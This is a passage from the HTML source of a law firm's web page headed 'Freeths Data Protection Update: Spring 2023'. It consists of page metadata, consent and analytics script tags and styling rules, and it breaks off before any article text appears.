

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/
body_size: 48175
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='w/5Z6R7C4gj3e07kleSC9Q=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='w/5Z6R7C4gj3e07kleSC9Q=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='w/5Z6R7C4gj3e07kleSC9Q=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Freeths Data Protection Update: Spring 2023 | Freeths</title>

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/">
<meta property="og:type" content="website">
<meta property="og:title" content="Freeths Data Protection Update: Spring 2023 | Freeths">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/">
<meta name="twitter:title" content="Freeths Data Protection Update: Spring 2023 | Freeths">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971">


    <style>
</style>
    <script nonce='w/5Z6R7C4gj3e07kleSC9Q==' ></script>
    <script nonce='w/5Z6R7C4gj3e07kleSC9Q=='  defer src="/sitefiles/next-gen/dist/client-a767ab72657a647fee94.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej cJWyoN cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}
/* sc-component-id: InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 */
.cJWyoN{--gap:clamp(1.56rem,0.7rem + 2.42vw,3.13rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--gap);margin-top:30px;} [data-is-slim='true'] .cJWyoN{--gap:25px;margin-top:20px;row-gap:20px;} [data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));} @media (min-width:1024px){[data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(25% - var(--gap));-ms-flex:0 1 calc(25% - var(--gap));flex:0 1 calc(25% - var(--gap));}} @media (min-width:768px){.cJWyoN{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));--cardFgColour:#ffffff;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fHlKvj" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj 